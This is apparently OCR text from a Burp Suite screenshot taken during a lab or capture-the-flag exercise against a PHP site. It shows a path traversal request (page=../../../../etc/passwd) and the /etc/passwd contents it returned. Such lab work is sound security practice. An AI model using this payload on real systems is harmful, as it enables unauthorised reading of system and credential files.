 Agency - Start Bootstrap T
10.129.227.96/index.php?page=../../../../../../..
bur
Start Bootstrap
MENU
Welcome To Our Studio!
IT'S NICE TO MEET
YOU
TELL ME MORE
OUR SERVICES
OSTRICH
The next-gen handheld gaming console.
10.129.227.96
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send Cancel Follow redirection Target: http://10.129.227.96 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.227.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done 1,688 bytes | 76 millis
Event log (1) All issues Memory: 148.5MB Disabled